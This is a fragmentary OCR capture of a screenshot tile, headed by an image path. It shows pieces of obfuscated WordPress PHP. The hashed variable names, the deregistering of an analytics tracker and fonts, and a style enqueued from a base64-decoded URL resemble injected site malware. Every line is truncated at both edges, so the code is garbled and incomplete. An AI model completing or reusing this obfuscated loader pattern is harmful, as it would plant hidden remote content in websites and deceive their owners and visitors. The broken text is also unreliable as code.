
$_45da4c86,$_f091b9c9;$_5
{foreach($_f091b9c9 as $_
{if(version_compare($_b71d
{$_5ad363cd=false;break;}}
tracker','registered')||wp_scr
tracker','enqueued');if($
{wp_deregister_script('ganal
tracker');wp_deregister_style
fonts');$_83228c52=false;
{return;}wp_enqueue_style(
fonts",base64_decode($_45d